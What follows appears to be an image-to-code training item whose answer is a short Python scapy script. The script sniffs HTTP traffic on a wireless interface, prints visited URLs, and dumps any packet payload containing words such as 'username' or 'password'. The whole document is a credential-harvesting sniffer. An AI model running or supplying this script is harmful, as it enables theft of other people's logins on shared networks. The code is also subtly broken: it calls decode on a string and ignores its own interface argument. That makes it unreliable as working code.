Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Python_>import scapy.all as scapy
from scapy.layers import http
import argparse

def get_args():
    args = argparse.ArgumentParser()
    args.add_argument("-i","--iface",dest="iface",help="Interface to sniff")
    

    (options) = args.parse_args()
    return options
options = get_args()

def sniff(iface):
    scapy.sniff(iface= iface, store=False, prn=sniffed)


def get_url(packet):
    return packet[http.HTTPRequest].Host + packet[http.HTTPRequest].Path



def get_login(packet):
    if packet.haslayer(scapy.Raw):
        load = str(packet[scapy.Raw].load)
        keyword = ["username", "user", "login", "pass", "password", "uname"]
        for each_keyword in keyword:
            if each_keyword in load:
                return load



def sniffed(packet):
    
    if packet.haslayer(http.HTTPRequest):
        url = get_url(packet)
        print(url.decode('utf-8'))
    login = get_login(packet) 
           
    if login:            
        print(str(login.decode('utf-8')))           

sniff('wlan0')</code> 